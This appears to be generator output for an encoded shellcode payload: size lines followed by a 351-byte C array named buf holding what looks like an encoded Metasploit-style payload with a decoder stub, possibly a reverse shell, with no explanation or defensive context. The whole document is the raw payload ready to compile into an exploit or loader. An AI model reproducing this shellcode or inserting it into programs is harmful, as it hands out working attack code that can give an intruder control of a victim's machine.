 Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xba\x98\x88\xbe\x5b\xdb\xd0\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"
"\x52\x31\x55\x12\x03\x55\x12\x83\x5d\x8c\x5c\xae\xa1\x65\x22"
"\x51\x59\x76\x43\xdb\xbc\x47\x43\xbf\xb5\xf8\x73\xcb\x9b\xf4"
"\xf8\x99\x0f\x8e\x8d\x35\x20\x27\x3b\x60\x0f\xb8\x10\x50\x0e"
"\x3a\x6b\x85\xf0\x03\xa4\xd8\xf1\x44\xd9\x11\xa3\x1d\x95\x84"
"\x53\x29\xe3\x14\xd8\x61\xe5\x1c\x3d\x31\x04\x0c\x90\x49\x5f"
"\x8e\x13\x9d\xeb\x87\x0b\xc2\xd6\x5e\xa0\x30\xac\x60\x60\x09"
"\x4d\xce\x4d\xa5\xbc\x0e\x8a\x02\x5f\x65\xe2\x70\xe2\x7e\x31"
"\x0a\x38\x0a\xa1\xac\xcb\xac\x0d\x4c\x1f\x2a\xc6\x42\xd4\x38"
"\x80\x46\xeb\xed\xbb\x73\x60\x10\x6b\xf2\x32\x37\xaf\x5e\xe0"
"\x56\xf6\x3a\x47\x66\xe8\xe4\x38\xc2\x63\x08\x2c\x7f\x2e\x45"
"\x81\xb2\xd0\x95\x8d\xc5\xa3\xa7\x12\x7e\x2b\x84\xdb\x58\xac"
"\xeb\xf1\x1d\x22\x12\xfa\x5d\x6b\xd1\xae\x0d\x03\xf0\xce\xc5"
"\xd3\xfd\x1a\x49\x83\x51\xf5\x2a\x73\x12\xa5\xc2\x99\x9d\x9a"
"\xf3\xa2\x77\xb3\x9e\x59\x10\x7c\xf6\x0e\x8a\x14\x05\xd0\x4b"
"\x5e\x80\x36\x21\xb0\xc5\xe1\xde\x29\x4c\x79\x7e\xb5\x5a\x04"
"\x40\x3d\x69\xf9\x0f\xb6\x04\xe9\xf8\x36\x53\x53\xae\x49\x49"
"\xfb\x2c\xdb\x16\xfb\x3b\xc0\x80\xac\x6c\x36\xd9\x38\x81\x61"
"\x73\x5e\x58\xf7\xbc\xda\x87\xc4\x43\xe3\x4a\x70\x60\xf3\x92"
"\x79\x2c\xa7\x4a\x2c\xfa\x11\x2d\x86\x4c\xcb\xe7\x75\x07\x9b"
"\x7e\xb6\x98\xdd\x7e\x93\x6e\x01\xce\x4a\x37\x3e\xff\x1a\xbf"
"\x47\x1d\xbb\x40\x92\xa5\xdb\xa2\x36\xd0\x73\x7b\xd3\x59\x1e"
"\x7c\x0e\x9d\x27\xff\xba\x5e\xdc\x1f\xcf\x5b\x98\xa7\x3c\x16"
"\xb1\x4d\x42\x85\xb2\x47";